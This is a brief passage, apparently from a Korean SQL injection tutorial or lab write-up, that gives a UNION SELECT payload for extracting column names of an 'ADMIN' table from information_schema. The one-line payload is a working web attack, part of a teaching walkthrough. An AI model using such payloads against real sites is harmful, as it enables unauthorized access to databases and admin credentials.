 union select 1,2,3,4,column_name~~ from information_schema.columns where table_name='ADMIN'--을 입력하여 칼럼 이름을 뽑아보자.
